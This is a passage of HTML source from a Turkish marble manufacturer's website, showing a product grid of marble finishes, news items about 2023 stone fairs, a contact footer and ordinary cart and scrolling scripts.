                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow" class="text-color-dark text-color-hover-primary">Silver Shadow Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow" class="text-color-hover-primary text-color-dark">Honed<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/22" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/step-grey-62c2d8ceb71fd"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/step-grey-45_761615438b.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/step-grey-62c2d8ceb71fd" class="text-color-dark text-color-hover-primary">Atlantic Grey Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/step-grey-62c2d8ceb71fd" class="text-color-hover-primary text-color-dark">Honed<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/16" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d3ef1c57f"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-shadow-pattern_f442769ecc.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d3ef1c57f" class="text-color-dark text-color-hover-primary">Silver Shadow Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d3ef1c57f" class="text-color-hover-primary text-color-dark">Pattern<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/9" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/aqua-bianco"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/aqua-bianco_71cc474004.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/aqua-bianco" class="text-color-dark text-color-hover-primary">Aqua Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/aqua-bianco" class="text-color-hover-primary text-color-dark"><br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/27" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/atlantic-grey-6304c9dddbb86"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/atlantic-grey-slab_3e8c06652f.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/atlantic-grey-6304c9dddbb86" class="text-color-dark text-color-hover-primary">Atlantic Grey Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/atlantic-grey-6304c9dddbb86" class="text-color-hover-primary text-color-dark">Slabs<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/15" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d2e57522a"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-shadow-polished_335068bae5.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d2e57522a" class="text-color-dark text-color-hover-primary">Silver Shadow Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62c2d2e57522a" class="text-color-hover-primary text-color-dark">Polished<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/29" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-shadow-6304cd3d1b723"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-shadow-slab_0383fffd9f.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-6304cd3d1b723" class="text-color-dark text-color-hover-primary">Silver Shadow Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-6304cd3d1b723" class="text-color-hover-primary text-color-dark">Slabs<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/25" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/silver-shadow-62fb75684e048"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/silver-shadow-sandblasted_114d75f9ab.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62fb75684e048" class="text-color-dark text-color-hover-primary">Silver Shadow Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/silver-shadow-62fb75684e048" class="text-color-hover-primary text-color-dark">Sandblasted<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/10" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/eterna-bianco-marble"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/new-product_c02f8d83e3.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/eterna-bianco-marble" class="text-color-dark text-color-hover-primary">Eterna Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/eterna-bianco-marble" class="text-color-hover-primary text-color-dark"><br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/28" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/eterna-bianco-6304cc32d1858"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/eterna-bianco_93f5c7de87.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/eterna-bianco-6304cc32d1858" class="text-color-dark text-color-hover-primary">Eterna Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/eterna-bianco-6304cc32d1858" class="text-color-hover-primary text-color-dark">Slabs<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/11" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/virtue-bianco"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/new2_f9525a5f0c.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/virtue-bianco" class="text-color-dark text-color-hover-primary">Virtue Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/virtue-bianco" class="text-color-hover-primary text-color-dark"><br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/19" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/atlantic-grey-62c2d6032c157"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/atlantic-polished_59a41ff3bf.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/atlantic-grey-62c2d6032c157" class="text-color-dark text-color-hover-primary">Atlantic Grey Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/atlantic-grey-62c2d6032c157" class="text-color-hover-primary text-color-dark">Polished<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/30" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/virtue-bianco-6304cda7ef7aa"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/virtue-bianco_4b3e2101e5.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/virtue-bianco-6304cda7ef7aa" class="text-color-dark text-color-hover-primary">Virtue Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/virtue-bianco-6304cda7ef7aa" class="text-color-hover-primary text-color-dark">Slabs<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                                                                                       <div class="product mb-0">
                               <div class="product-thumb-info border-0 mb-3">
                                                                     <a href="https://turkmarmarble.com/en/ajax-product/26" class="quick-view text-uppercase font-weight-semibold text-2">QUICK VIEW</a>
                                  <a href="https://turkmarmarble.com/en/product/aqua-bianco-6304c96caa314"><div class="product-thumb-info-image"><img alt="" class="img-fluid" src="https://turkmarmarble.com/upload/urunler/aqua-bianco-slabs_1c784d1698.jpg"></div></a>
                               </div>
                               <div class="d-flex justify-content-center">
                                  <div class="text-center">
                                     <a href="https://turkmarmarble.com/en/category/" class="d-block text-uppercase text-decoration-none text-color-default text-color-hover-primary line-height-1 text-0 mb-1"></a>
                                     <h3 class="text-4-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/aqua-bianco-6304c96caa314" class="text-color-dark text-color-hover-primary">Aqua Bianco Marble</a></h3>
                                     <h4 class="text-3-5 font-weight-medium font-alternative text-transform-none line-height-3 mb-0"><a href="https://turkmarmarble.com/en/product/aqua-bianco-6304c96caa314" class="text-color-hover-primary text-color-dark">Slabs<br></a></h4>
                                  </div>
                               </div>
                            </div>
                                              </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</section>          <section class="section bg-transparent border-0 position-relative m-0">
   <div class="container container-xl-custom py-5">
      <div class="row">
         <div class="col text-center position-relative">
            <div class="appear-animation" data-appear-animation="fadeInUpShorter" data-appear-animation-delay="500">
               <div class="position-absolute transform3dx-n50 left-50pct z-index-0" style="top: 56px;">
                  <h2 class="text-color-dark custom-stroke-text-effect-1 custom-big-font-size-1 font-weight-black opacity-1 mb-0 d-none d-sm-block">TURKMAR NEWS</h2>
               </div>
            </div>
            <h2 class="text-color-default positive-ls-3 line-height-3 text-4 mb-2 text-uppercase">News</h2>
            <h3 class="text-transform-none text-color-dark font-weight-black text-10 line-height-2 mb-3">Recent Blog</h3>
            <img src="upload/divider.jpg" class="img-fluid opacity-5 mt-3 mb-5" alt="" />
         </div>
      </div>
      <div class="row row-gutter-sm">
                             <div class="col-lg-4 mb-4 mb-lg-0">
            <article>
               <div class="card border-0 border-radius-0">
                  <div class="card-body bg-color-light-scale-1 p-4 z-index-1">
                     <a href="https://turkmarmarble.com/en/news_detail/izmir-marble-fair-2023"><img class="card-img-top border-radius-0 hover-effect-2" src="https://turkmarmarble.com/upload/kurumsal/news_7257e0acb4.jpg" alt="Izmir Marble Fair - 2023"></a>
                                           <p class="text-uppercase text-1 pt-1 text-color-default"><time pubdate datetime="2023-05-04">04 May 2023</time></p>
                     <div class="card-body p-0 mt-2">
                        <h4 class="card-title mb-3 text-5 font-weight-semibold"><a class="text-color-dark text-color-hover-primary text-decoration-none font-weight-bold text-3-5" href="https://turkmarmarble.com/en/news_detail/izmir-marble-fair-2023">Izmir Marble Fair - 2023</a></h4>
                        <p class="card-text mb-2">Thanks for your great interest to our exhibition.</p>
                        <a href="https://turkmarmarble.com/en/news_detail/izmir-marble-fair-2023" class="custom-read-more d-inline-flex align-items-center font-weight-semibold text-3 text-decoration-none ps-0 text-uppercase">Read More +</a>
                     </div>
                  </div>
               </div>
            </article>
         </div>
                             <div class="col-lg-4 mb-4 mb-lg-0">
            <article>
               <div class="card border-0 border-radius-0">
                  <div class="card-body bg-color-light-scale-1 p-4 z-index-1">
                     <a href="https://turkmarmarble.com/en/news_detail/coverings-2023"><img class="card-img-top border-radius-0 hover-effect-2" src="https://turkmarmarble.com/upload/kurumsal/fuar_fd7e1ae807.jpg" alt="Coverings 2023"></a>
                                           <p class="text-uppercase text-1 pt-1 text-color-default"><time pubdate datetime="2023-03-15">15 March 2023</time></p>
                     <div class="card-body p-0 mt-2">
                        <h4 class="card-title mb-3 text-5 font-weight-semibold"><a class="text-color-dark text-color-hover-primary text-decoration-none font-weight-bold text-3-5" href="https://turkmarmarble.com/en/news_detail/coverings-2023">Coverings 2023</a></h4>
                        <p class="card-text mb-2">We invite you to join Coverings 2023 18-21 April Turkish Pavilion North Hall #N3157 . </p>
                        <a href="https://turkmarmarble.com/en/news_detail/coverings-2023" class="custom-read-more d-inline-flex align-items-center font-weight-semibold text-3 text-decoration-none ps-0 text-uppercase">Read More +</a>
                     </div>
                  </div>
               </div>
            </article>
         </div>
                             <div class="col-lg-4 mb-4 mb-lg-0">
            <article>
               <div class="card border-0 border-radius-0">
                  <div class="card-body bg-color-light-scale-1 p-4 z-index-1">
                     <a href="https://turkmarmarble.com/en/news_detail/marble-izmir-fair-2023"><img class="card-img-top border-radius-0 hover-effect-2" src="https://turkmarmarble.com/upload/kurumsal/fuar_fd6ffbc5a7.jpg" alt="Marble İzmir Fair 2023"></a>
                                           <p class="text-uppercase text-1 pt-1 text-color-default"><time pubdate datetime="2023-03-15">15 March 2023</time></p>
                     <div class="card-body p-0 mt-2">
                        <h4 class="card-title mb-3 text-5 font-weight-semibold"><a class="text-color-dark text-color-hover-primary text-decoration-none font-weight-bold text-3-5" href="https://turkmarmarble.com/en/news_detail/marble-izmir-fair-2023">Marble İzmir Fair 2023</a></h4>
                        <p class="card-text mb-2">We invite you to join Marble İzmir 2023 26-29 April Hall B 230 </p>
                        <a href="https://turkmarmarble.com/en/news_detail/marble-izmir-fair-2023" class="custom-read-more d-inline-flex align-items-center font-weight-semibold text-3 text-decoration-none ps-0 text-uppercase">Read More +</a>
                     </div>
                  </div>
               </div>
            </article>
         </div>
              </div>
   </div>
</section>
          </div>
   </div>
    <footer id="footer" class="bg-dark">
   <div class="container container-xl pt-5 pb-3">
      <div class="row py-5">
         <div class="col-md-4 col-lg-3 mb-4 mb-lg-0">
            <h4 class="font-weight-extra-bold text-5 ls-0">Address</h4>
            <ul class="list list-unstyled">
               <li class="mb-1">Organize Sanayi Bölgesi 1. Cad. 7. Sok. No:14</li>
               <li class="mb-1">Afyonkarahisar, Turkey</li>
               <li class="mb-1"><a href="/cdn-cgi/l/email-protection#e98c9199869b9da99d9c9b8284889b84889b8b858cc78a8684"><span class="__cf_email__" data-cfemail="3b5e434b54494f7b4f4e4950565a49565a4959575e15585456">[email&#160;protected]</span></a></li>                           </ul>
            <hr style="border-top:1px solid #484848;">
            <ul class="social-icons social-icons-clean social-icons-icon-light text-3-5">
                                   <li><a href="https://www.facebook.com/Turkmar-Marble-420665818140940/" rel="noopener" target="_blank" title="facebook"><i class="fab fa-facebook"></i></a></li>
                                   <li><a href="https://www.instagram.com/turkmarmarble/" rel="noopener" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a></li>
                                   <li><a href="https://www.linkedin.com/in/turkmar-marble-09a00b100/" rel="noopener" target="_blank" title="linkedin"><i class="fab fa-linkedin"></i></a></li>
                            </ul>
         </div>
         <div class="col-md-4 col-lg-3 mb-4 mb-lg-0">
            <h4 class="font-weight-extra-bold text-5 ls-0">Contact</h4>
            <ul class="list-unstyled">
               <li>
                  <span class="d-block line-height-2 mb-1">Phone</span>
                  <a href="tel:+90 (272) 221-1672" class="text-color-light text-6 text-lg-4 text-xl-6 font-weight-bold">+90 (272) 221-1672</a>
               </li>
               <li>
                  <span class="d-block line-height-2 mb-1">Fax</span>
                  <a href="tel:+90 (272) 221-1657" class="text-color-light text-6 text-lg-4 text-xl-6 font-weight-bold">+90 (272) 221-1657</a>
               </li>
            </ul>
         </div>
         <div class="col-md-4 col-lg-2 mb-4 mb-lg-0">
            <h4 class="font-weight-extra-bold text-5 ls-0">Products</h4>
            <ul class="list-unstyled">
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/step-grey-62c2d8ceb71fd">Atlantic Grey Marble</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/silver-shadow-62fb75684e048">Silver Shadow Marble</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/maya-grey">Maya Grey Marble</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/atlantic-grey-6304c9dddbb86">Atlantic Grey Marble</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/silver-shadow">Silver Shadow Marble</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/product/atlantic-grey">Atlantic Grey Marble</a></li>
                            </ul>
         </div>
         <div class="col-md-4 col-lg-2 mb-4 mb-md-0">
            <h4 class="font-weight-extra-bold text-5 ls-0">Corporate</h4>
            <ul class="list-unstyled">
                                   <li class="mb-1"><a href="https://turkmarmarble.com/en/corporate/about-us-company">About Us</a></li>
                                <li><a class="mb-1" href="https://turkmarmarble.com/en/factory">Factory</a></li>                <li class="mb-1"><a href="https://turkmarmarble.com/en/fairs">Fairs</a></li>                <li class="mb-1"><a href="https://turkmarmarble.com/en/news">News</a></li>                <li class="mb-1"><a href="https://turkmarmarble.com/en/e-catalog">E-Catalog</a></li>            </ul>
         </div>
         <style>
            .soft-scroll {
    max-height: 170px;
    overflow-y: auto;
    padding-right: 6px;
    scrollbar-width: none;
}

.soft-scroll::-webkit-scrollbar {
    width: 0;
}
.soft-scroll:hover {
    scrollbar-width: thin;
    scrollbar-color: rgba(255,255,255,0.35) transparent;
}

.soft-scroll:hover::-webkit-scrollbar {
    width: 6px;
}

.soft-scroll::-webkit-scrollbar-track {
    background: transparent;
}

.soft-scroll::-webkit-scrollbar-thumb {
    background-color: rgba(255, 255, 255, 0.3);
    border-radius: 10px;
    transition: background-color 0.2s ease;
}

.soft-scroll::-webkit-scrollbar-thumb:hover {
    background-color: rgba(255, 255, 255, 0.5);
}
</style>
         <div class="col-md-4 col-lg-2 mb-4 mb-md-0">
            <h4 class="font-weight-extra-bold text-5 ls-0">Links</h4>
            <ul class="list-unstyled soft-scroll auto-scroll">
                                   <li class="mb-1"><a href="https://google.com/" target="_self" title="Google ">Google </a></li>
                                   <li class="mb-1"><a href="https://qajans.com.tr/" target="_blank" title="Q Ajans Medya">Q Ajans Medya</a></li>
                                   <li class="mb-1"><a href="https://x.com/" target="_blank" title="X-Twitter">X-Twitter</a></li>
                                   <li class="mb-1"><a href="https://instagram.com" target="_blank" title="İnstagram">İnstagram</a></li>
                                   <li class="mb-1"><a href="https://youtube.com" target="_blank" title="Youtube">Youtube</a></li>
                                   <li class="mb-1"><a href="https://turkmarmarble.com/" target="_blank" title="Türkmar Marble Stone">Türkmar Marble Stone</a></li>
                                   <li class="mb-1"><a href="https://stonemarketusa.com/" target="_blank" title="Stone Market USA">Stone Market USA</a></li>
                            </ul>
         </div>
      </div>
   </div>
   <div class="copyright bg-dark py-4" style="border-top:1px solid #484848;">
      <div class="container text-center py-2">
         <p class="mb-0 text-2">&copy; Copyright 2016 - 2026 - Turkmar Mermer Sanayi ve Ticaret Ltd. Şti. - All Rights Reserved - Designed by <a href="//qajans.net" rel="noopener" target="_blank">Qajans</a></p>
      </div>
   </div>
</footer>

</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>
<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
<script src="vendor/lazysizes/lazysizes.min.js"></script>
<script src="vendor/isotope/jquery.isotope.min.js"></script>
<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
<script src="vendor/vide/jquery.vide.min.js"></script>
<script src="vendor/vivus/vivus.min.js"></script>
<script src="vendor/bootstrap-star-rating/js/star-rating.min.js"></script>
<script src="vendor/bootstrap-star-rating/themes/krajee-fas/theme.min.js"></script>
<script src="vendor/jquery.countdown/jquery.countdown.min.js"></script>
<script src="vendor/elevatezoom/jquery.elevatezoom.min.js"></script>
<script src="js/theme.js"></script>
<script src="js/views/view.shop.js"></script>
<script src="js/custom.js"></script>
<script src="js/theme.init.js"></script>
<script src="js/examples/examples.gallery.js"></script>
<script src="js/demos/demo-architecture-2.js"></script>
<script src="vendor/needim/noty/lib/noty.js" type="text/javascript"></script>
<script>
    $(document).ready(function() {
        $("#sepetListele").load("https://turkmarmarble.com/en/sepetListele");
        $("#checkListele").load("https://turkmarmarble.com/en/checkListele");
        $("#sepettoplam").load("https://turkmarmarble.com/en/sepettoplam");
        $("#countListele").load("https://turkmarmarble.com/en/countListele");
        $(".addToCartBtn").click(function(){
            var url = "https://turkmarmarble.com/en/cart_db";
            var data = {
                p : "addToCart",
                product_id : $(this).attr("product-id")
            }
            $.post(url, data, function (response){
                $("#sepetListele").load("https://turkmarmarble.com/en/sepetListele");
                $("#checkListele").load("https://turkmarmarble.com/en/checkListele");
                $("#sepettoplam").load("https://turkmarmarble.com/en/sepettoplam");
                $("#countListele").load("https://turkmarmarble.com/en/countListele");
                new Noty({
                    type: 'success',
                    layout: 'bottomLeft',
                    text: 'Added to Cart',
                }).show().setTimeout(3500);
                $(".cart-count").text(response);
            })
        })
        $(".removeFromCartBtn").click(function(){
            var url = "https://turkmarmarble.com/en/cart_db";
            var data = {
                p : "removeFromCart",
                product_id : $(this).attr("product-id")
            }
            $.post(url, data, function (response){
                $("#sepetListele").load("https://turkmarmarble.com/en/sepetListele");
                $("#checkListele").load("https://turkmarmarble.com/en/checkListele");
                $("#sepettoplam").load("https://turkmarmarble.com/en/sepettoplam");
                $("#countListele").load("https://turkmarmarble.com/en/countListele");
                $(".cart-count").text(response);
                new Noty({
                    type: 'error',
                    layout: 'bottomLeft',
                    text: 'Removed from your cart',
                }).show().setTimeout(3500);
            })
        })
    });
</script>
<script>
document.querySelectorAll('.auto-scroll').forEach(el => {
    let speed = 0.3;
    let interval;
    let direction = 1;

    function startScroll() {
        interval = setInterval(() => {
            el.scrollTop += speed * direction;

            if (el.scrollTop + el.clientHeight >= el.scrollHeight) {
                el.scrollTop = 0;
            }
        }, 20);
    }

    function stopScroll() {
        clearInterval(interval);
    }

    if (el.scrollHeight > el.clientHeight) {
        startScroll();
        el.addEventListener('mouseenter', stopScroll);
        el.addEventListener('mouseleave', startScroll);
    }
});
</script><style>.ec-style{display:inline-block;position:fixed;letter-spacing:.1px;z-index:1100;will-change:opacity}.ec-style .ec-button{width:50px;height:45px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ec-style .ec-button .whatsapp{width:23px;height:23px;background-image:url(upload/whatsapp.png);background-repeat:no-repeat;background-size:100%;display:table;margin-right:0;font-size:25px;text-align:center;line-height:38px;cursor:pointer;color:#2ab674}.ec-style .ec-panel{display:none;margin-bottom:5px;width:275px;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.479);box-shadow:0 0 5px rgba(0,0,0,0.479);background-color:#fff;z-index:1100}.ec-style .ec-panel .ec-header{padding:12px 15px 15px;text-align:center;color:#fff;background:#2ab674}.ec-style .ec-panel .ec-body{min-width:250px;white-space:nowrap;list-style:none;overflow-y:auto}.ec-style .ec-header strong{font-size:15px;line-height:20px}.ec-style .ec-header p{margin-bottom:0;color:#fff;font-size:12px;line-height:20px}.ec-style .ec-list .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.ec-style .ec-list .ec-img-cont{position:relative}.ec-style .ec-list .ec-user-img{height:40px;width:40px;vertical-align:middle;border-radius:50%}.ec-style .ec-list 